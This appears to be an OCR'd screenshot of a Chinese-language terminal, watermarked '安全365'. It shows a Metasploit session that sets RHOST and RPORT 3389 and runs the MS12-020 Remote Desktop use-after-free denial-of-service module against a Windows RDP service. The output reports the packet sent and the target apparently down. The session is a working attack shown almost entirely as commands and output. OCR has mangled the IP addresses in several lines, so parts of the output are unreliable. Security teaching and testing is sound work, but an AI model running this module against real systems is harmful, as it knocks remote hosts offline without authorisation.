 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168
106
RHOST => 192.168.
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RPORT 3389
RPORT => 3389
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[-] 192.168 RDP Service Unreachable
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.
106
RHOST => 192.168
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RPORT 3389
RPORT => 3389
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] 192 192 192. - 192.168. 3389 - Sending MS12-020 Microsoft R
emote Desktop Use-After-Free DoS
[*] 192.168.192.168.168 192.168 - 210 bytes sent
[*] 192.168 192.168.168. 192.168 - Checking RDP status...
[+] 192.168 102.168 168. 192.168 seems down
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > _
安全365